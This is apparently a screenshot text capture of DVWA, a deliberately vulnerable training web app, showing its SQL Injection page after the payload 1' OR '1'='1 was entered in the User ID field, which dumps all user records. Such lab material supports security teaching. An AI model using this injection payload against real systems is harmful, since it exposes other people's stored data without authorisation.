 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/